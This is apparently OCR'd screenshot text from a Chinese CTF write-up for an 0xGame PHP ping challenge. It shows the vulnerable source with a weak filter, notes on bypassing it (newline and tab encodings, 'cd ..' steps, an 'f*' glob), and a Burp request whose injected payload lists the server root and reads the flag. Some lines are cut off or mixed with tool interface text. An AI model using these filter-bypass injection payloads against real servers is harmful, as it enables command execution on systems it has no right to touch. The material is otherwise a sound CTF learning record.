 <?php
分号可用%0a代替，因为%0a是回车符
function sanitize($s) {
$s = str_replace(';', '', $s);
$s = str_replace(' ', '', $s);
空格这里用%09可以代替，${IFS}这里好像不行
$s = str_replace('/', '', $s);
目录分隔符被过滤，一级一级返回目录即可
$s = str_replace('flag', '', $s);
return $s;
}
f*绕过
if (isset($_GET['source'])) {
highlight_file(__FILE__);
die();
}
if (!isset($_POST['ip'])) {
die('No IP Address');
}
$ip = $_POST['ip'];
$ip = sanitize($ip);
if (!preg_match('/((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
die('Invalid IP Address');
}
system('ping -c 4 '.$ip. ' 2>&1');
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<html>
<head></head>
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.2 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
发送 取消 < > 目标: htt
请求
美化 Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: 124.71.184.68:50015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 68
10 Origin: http://124.71.184.68:50015
11 Connection: close
12 Referer: http://124.71.184.68:50015/
13 Cookie: role=guest
14
15 ip=
127.0.0.1%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0als%0acat%09
f*
响应
美化 Raw Hex 页面渲染 \n
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
13 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.020 ms
14 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.038 ms
15
16 --- 127.0.0.1 ping statistics ---
17 4 packets transmitted, 4 received, 0% packet loss, time 3078ms
18 rtt min/avg/max/mdev = 0.020/0.036/0.062/0.016 ms
19 bin
20 boot
21 dev
22 etc
23 flag
24 home
25 lib
26 lib64
27 media
28 mnt
29 opt
30 proc
31 root
32 run
33 sbin
34 srv
35 sys
36 tmp
37 usr
38 var
39 0xGame{19c71976-d7d8-4ab8-9ea5-6ea3800f59f6}
40